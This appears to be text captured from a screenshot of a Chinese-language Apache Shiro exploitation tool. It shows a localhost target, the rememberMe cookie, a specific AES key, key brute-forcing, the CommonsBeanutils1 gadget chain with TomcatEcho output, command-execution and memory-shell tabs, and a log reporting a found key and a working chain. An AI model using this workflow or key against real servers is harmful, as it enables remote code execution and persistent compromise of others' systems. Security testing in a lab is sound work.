 设置
检测目标
GET 目标地址 http://localhost:8080/ 超时设置/s 5
密钥探测
关键字 rememberMe 指定密钥 JAnIBNf1IXWE+deyOxDYbQ== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanutils1 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马
存在shiro框架!
[x] JAnIBNf1IXWE+deyOxDYbQ==
存在shiro框架!
[*] JAnIBNf1IXWE+deyOxDYbQ==
[*] 发现构造链:CommonsBeanutils1 回显方式: TomcatEcho
[*] 请尝试进行功能区利用。